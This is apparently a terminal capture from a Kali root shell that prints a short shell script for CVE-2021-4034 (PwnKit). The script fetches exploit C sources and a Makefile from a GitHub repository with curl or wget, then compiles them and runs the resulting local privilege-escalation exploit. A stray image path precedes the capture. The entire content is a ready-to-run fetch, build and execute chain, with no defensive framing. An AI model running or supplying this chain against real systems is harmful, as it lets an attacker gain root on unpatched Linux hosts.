 ┌──(root㉿ kali)-[~/Desktop/CVE-2021-4034-main]
└─# cat cve-2021-4034.sh
#!/usr/bin/env sh

URL='https://raw.githubusercontent.com/berdav/CVE-2021-4034/main/'

for EXPLOIT in "${URL}/cve-2021-4034.c" \
               "${URL}/pwnkit.c" \
               "${URL}/Makefile"
do
    curl -sLO "$EXPLOIT" || wget --no-hsts -q "$EXPLOIT" -O "${EXPLOIT##*/}"
done

make

./cve-2021-4034